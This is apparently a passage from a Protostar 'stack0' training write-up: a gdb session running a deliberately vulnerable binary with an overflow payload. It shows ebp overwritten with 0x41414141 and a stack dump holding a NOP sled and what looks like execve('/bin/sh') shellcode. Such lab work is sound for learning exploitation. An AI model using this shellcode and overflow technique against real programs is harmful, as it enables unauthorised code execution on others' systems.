 0x08048433 <main+63>:   leave
0x08048434 <main+64>:   ret
End of assembler dump.
(gdb) b* main+64
Breakpoint 1 at 0x8048434: file stack0/stack0.c, line 18.
(gdb) r < payload
Starting program: /opt/protostar/bin/stack0 < payload
you have changed the 'modified' variable
Breakpoint 1, 0x08048434 in main (argc=Cannot access memory at address 0x41414149
) at stack0/stack0.c:18
18      stack0/stack0.c: No such file or directory.
        in stack0/stack0.c
(gdb) i r
eax            0x29     41
ecx            0xb7fd84c0       -1208122176
edx            0xb7fd9340       -1208118464
ebx            0xb7fd7ff4       -1208123404
esp            0xbffffcbc       0xbffffcbc
ebp            0x41414141       0x41414141
esi            0x0      0
edi            0x0      0
eip            0x8048434        0x8048434 <main+64>
eflags         0x200246 [ PF ZF IF ID ]
cs             0x73     115
ss             0x7b     123
ds             0x7b     123
es             0x7b     123
fs             0x0      0
gs             0x33     51
(gdb) x/100x $esp
0xbffffcbc:     0xbffffcc0      0x90909090      0x580b6a90      0x2f685299
0xbffffccc:     0x6868732f      0x6e69622f      0xc931e389      0xb70080cd
0xbffffcdc:     0x0804824b      0x00000001      0xbffffd20      0xb7ff0626
0xbffffcec:     0xb7fffab0      0xb7fe1b28      0xb7fd7ff4      0x00000000
0xbffffcfc:     0x00000000      0xbffffd38      0x7d62820d      0x5723741d
0xbffffd0c:     0x00000000      0x00000000      0x00000000      0x00000001